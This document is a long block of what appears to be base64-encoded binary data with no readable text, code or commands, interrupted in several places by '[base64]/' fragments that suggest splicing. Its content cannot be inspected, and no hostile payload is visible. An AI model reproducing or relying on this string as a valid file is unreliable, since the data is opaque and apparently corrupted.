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[base64]/2xYDy6ID16XP3V/0AceIY8PAMzvhhoWACh/cMehME01qNBQoJUVeAAIAf7LEdtnJXHdYYq6AEZ/JlF/lk1siD7ycFFysEUzMwVmp04uhgaGFNl5RJDKgejodoA6eA2aQfeFdcagAfVkIdy0Vql3Bp8hE10IZ4bbgEXiAEp/ke3ZNd1qUqqdNcI9IPkwUrmnUE/PJRFQQ60iQEHPADpFYUNwRe3qR4kxpdUAoUQGIEK3Nd/3R4OpGVadiIvEJhM3AiC8YiqrIEpugVdMMkXPUnrvM5MNZ+W2EsZbYlkgNg6aN867GL2mQNQdR/ArAn4zVgAGmQGqiBl2iP9XaYFmEBWbdWP7Z/+QZLzEP9ZymEmARpgXGmPxrgczIFDXc0ca24MC8iCFRQaadambd4m/XXGCl5moaFBPo7MP/wA1MUjb7bgP1xBLkwAadbAB4DBP9RADazCKuTCHJjAHOTCMoRBGOSCH3SndxaCPvgBAujBAKhcpPBWo90JK1TdkT1dAjBCGuyDPw5nborgpq0CDo7MG/hCONbmMEzBXqlWUu3BNI2apR3o/8SGQwqXnbwBo9hdqyXKeaTH39WarRHeOmnKQiwEHEJDB9mT4wWbKP5ad5kEF6iErJRQAUDlebGejEBFAQTBOWyAUkgI4hwOD0mlsjTUTySFEeAAiVRFB9Be7XHij3IiW8pEPMn/[base64]/5SI9hp3tcqJZsDljYAQQOVEJdGLPpQRPMDpcMALaOWOJs5W8mgkYptSCMEG3IHsDentbeImGsEmCsDtteWKCIGqgESshGwGiAFdeNEM6EUrvk6UBAa/0OLtfFiI4SIw7uKYHiYugqkAoOkGtGmKlcM7BCALEitAFmdt6madAiTR2ilpMi39XUEXhkbzjFX0+KkULEBkFu0EKGcCOOtcdZI4yJzHVFn3gMM7/[base64]/VE4HSAALSDEYhBVGjlT7RIDD3UP+zQ5bgXKhhBBZRlTWBigGGsJmrij94eKgiYVczr742oB4jBhBXfkzTJ/f7FlPCOvvxUPUwGKsCRFvjiv+RiziIcmfrOZsSRmPosxWXt1tqp2i6r0nZuQVbgB+TJ10GSN1pPf0Yw4iLAy13Z12YMbLomJ2HMP7wDAjTBHKzAFKBBDM+wDNcwDdNwGKxADluVDC/DHDTBZ3DtMeSjZ+gBA8Bjfcr/KcblAnBMATPmZgiQgDzIJ9tmZgmK3dPJn2/[base64]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[base64]/P70AMC7YayVGgC5iIibuLwhASAVOIAL2izO8wiv0qSkALCj+gcC8IimMYn7ApyxUQACYIFjAgp8crCy0BS2sZVqQggP/Ts6gCookBuoMtqAv8gIwBiPEJOrmcq6C0OHFRKheIKNeek4LMqjGNgMJh27HRgjpVgMclO4Jm04KmY4KX+PJWGpslANHAAmQ0mrqoqrJPuY49ACHPuAYZu/rgigMhOofriY1ruE7wIxmnCgPBkCIxuYYEs8EqGAK+tAKgEFMTIPN8m7v6GzQAK9J8sM4lg4DoO5rAE3xWOY0MA8D5MEJ1ioP3SpN2gSOigyMmOM2/OBE8mBDdCaIsEQPBuDtmsP0SCAMcGhC1IBtCCmyiqi1/qGyzDDszCiInmFHuq/WViQR9uHMFC8OPiu0RsY2/KBMPI8BpoABnpEBIED4zjDs/8LACqARGp9xCvSBb0pn2paNdBxtKG5LdKrt+7yEHJHLTNLgTprL/FJnT6ZLIMaNdhAC/[base64]/6qDosgAFI4O7YTGiIBj+4ygoQzxotoMlYYBLBAQNkQRUVBM/AYGWaC0IgBAMSoaV0UfG8A/Mi7RP/IRMTYA0bIBEYKdD+Qx8QQBa+ZhdVa2/iwBo9EQxwQW1WbQF2CblyIewIzQyXBB4sYNaCkZWA8x/kgTbN0EI4qwuWpPaIr0cSwQmO04VqBA997zTGygS0I/tyr7NYiXSY00Gyr9laa3S4DLl0CR7N75d6KdwMwrpqB1HQLd3mr/4gQiZG4Akyog3+xwMi4QnEwAtyQAyayQM64t4eNJv8bSU8oA36oR9ygBcS4zL+CxVE4Q4ajiw44ASEQpwa0H4gji1wYAP/jOAfNuC/pqUS7gBXeAHjSHCf/CkFY/JWgKegNMKgUCIDAsgGDygwinSB2gUVbm4H44VJEwMpj9Ln9CVfpnToNqMzltCkptIJu2MtpbA1PsY+rGo+ZGFIwKgGjgEM/sEP1LLL/kEP5GAoaqDILCAM9EA2nhA5qkxOz/QD5NQ6VuuIYMbspCAOZ0bMSIBMOQQ15dTM0jBAfmAO3oHpskg/7uOqjMaLLAAMzpBRjcQN25AygUEV+/QMwWAC5gA93eiNlmTqamBqOOcfOrH2zvIfCuEYEwGI/oM6cE8PwkDsdLUVScAEwOo/PiDVGkBFtANMwiQN/CDs9vQYXFW1mDFM/9SzcmRkVPu0rUyvAfKAVYdC+PwAuRLBGYjkYaBVTuHuUcEAlGDJXcnEcbRtTDyr1kxjO8Ik2dQTuegkT9xxKMwP/XwJUAaW3NzPmGTgH5iBGQ5FBh6iP58AQP+hDUQiA4IgW9rBHfSlHdKhHTrWCGygUjzCI+otJVQCGqCHVNrgCSxWMQTmKe7AHBxwv1ZSeyiuAY3AHDagHXKWYJ5iAziWMzbWHMYiFCphwWz0I+cJJu/nwI5CCDzlIzRMLuYiB/BiBv4BgbA2xEIMA/9BSR0I5+YlKYnQHM6BHaSUKTWoM5RwHUiqNLR0NaDwS+fWNbjUbpHmHzb1H2pAaeKAHP+WzjRwbSjOEC3BVGZChlTPtAYYNQE+IMveytEehFDxkmb2ku0mAB5MIxP/YxjMVHGL7Bn8AAPeAT8Wc+/2w2F+YHEJNwzSgOkaEQNi9zNVcVMXNxJ3icvaaDoxsQY0kzRPIw3KDIyiNW+vxA9aax4OQFotiYhuqglqQEQCBFVvqgGGIXonoAYYYfV68ze95G9oM1qjVU7BAEt4pFr5plohp3ZNtRXz4DaKM29FJxFGNU7FN3HD11U19yxXs2/YE31TCUJkKbjQt5bUkZaS7YDf006ei3V+qXVep7rusXYSliH4M5nqL5oi4SLOIAg2IBzWCSoiYBLKYoQjIB02QAz/JmXf5o29/[base64]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[base64]/ubBAukNAHeHEQAAB8BUAlJQgtx2IFmwguEaVi8bEgCPU3TuIMTUEDhMsVD7pjwGIkpciUzEIgu4MuXx8UMc4qmHeOocATvX+c1/DvSgIwB1BPoHgDZVqWqaMwCaLB2TZNGiegJYc//YxK6K/0GhCoFHxVkGE5n+yQpITNjjr3NwGgy18oX+Y3nOi+iTU15keXyADmpfsqQ6yoYApDyk15NUA8xnu//GILqQqhOqTiWqgRgefvDzjP5+PCczCcRMaViIrBiSEIXEyla5ksAv5gyC0INAEsFYqrCIJUGUSBVazrJqoYfyeiO0Q9AWrImigwKvHIBLrP3IQT9A4ZWtnEYT5rLDDVZrDk3DphgPwOsNnq/qWzxA+g+gh/TvcI7WFrEs5zCXn39SGMBIUQhZIAwWJ7ZVFUCRF7AwNmVSkIERtKGBoIBD/T9DWjZGgWUuoxk70AFumlAMlaBtd0Ub3xYbt6UzsHH/L4L0L8aBNFqzSP0WHcRlgYvEXBU4SU6zNPyGHeUgTf8QABEHBHRwHpGUCJFzEHoHCKYwXRjQBWEwYXoXA3pngzXIBiLgH9FBSwZycQ3CXgtFg0uQAHPgB8iRIW8gXwsADjQQcQ43gimHNu/ASImzOEL4NwiHACSCARjgC+8wDl0ohmM4Ir5ghl5IhmJ4EM4kJPNwcHQACMkRAEVmKuyUd0zXdK1DYyPoGRUFBoCwhxH3TXOgB74TUC0CD0K4UES4B5DSAAgAcRD3hAfhB5HnPhQnD2GwSlFIB4wgD5GjdIBAB37QKYnwZEunZDEQB/NjXm1SgxAXAwgXJPKzUvFT/1MtBV5zYhAwdRA/NnkHIU+yUiv/cxEZIQK/8HnIGHp2hmem10DFcgJAwRUzMWiFRmiz53qtR3vPomgqwAF54Xv9IASBwQFCMI6t1Vp5BRvoaA7skC6ihn2jlleqRo+q9kL0QA/[base64]/sABFR/9MVbAA1BECNviENLgInmM4JRJNVOBRWRmLi2AmYQgOXWh0d4mXADKGeBleRVd0nyMqIjAEYTAMi1ALT1iDMbAETKI6iSiJ1XRwgAAEWBiFFQUIcciUSvBNLdY7aZCUM1aDLHhjhRB5aVAITFmD/2AK8rR4MJWJdAeLgJAEnwgIiQmIpDgmiRAGWMkPI1ibhdcpefCHicmCpgCcXPZSeSIgRyNTm6KLyVEQv6gQCEGdPiVUEiAC2CkCxxgCzSB6pZdnpNBUsyBBKmEH8UKNsKee7WBo2BhoGLRVi3ECvPZYNiAEBWCO5sgBegQzbYEOrQVbk4AW2JZXz/dCjVB90Nf/CAd6Awu6oLxRCVqADnfwAFowbCyxkFEkRf/wWIZxflr0RA2jAh9DGR6QAW0Abf8wA3CAf5rxjA1UFRmpR+j4DzQDoOAGknf1fCVJkoLEarkRSCvZkkcjgckhgZP0gUF5k/hGbxXIgf52ZUwHCItJDvOGAUBIlFIaBtOVB2LHBkoQhUsghGe5ULBkID1IXuZFBVcZmgsFCAkQA+61nJ7BN/MlBSUyB00Jl0qgD+UwItVRIkSSiE0ZA3iQBsAADIkADPKQqI2qqInwqJAqqZNKqZMqC7wjIJ55c0KimUzHBotZEFA3qEwXi9hEB0CQlZo0pRWyBCKYlXoXCPBUJqxA/zcaVplLQAf6ECSRcnZg+qoxoARs